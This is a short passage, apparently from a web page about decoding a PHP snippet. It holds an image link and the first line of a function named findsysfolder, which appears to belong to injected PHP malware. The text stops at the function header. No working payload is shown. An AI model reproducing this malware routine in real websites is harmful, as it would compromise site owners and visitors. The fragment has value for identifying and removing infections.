 Decode php if(!function_exists('findsysfolder')){function findsysfolder($fld)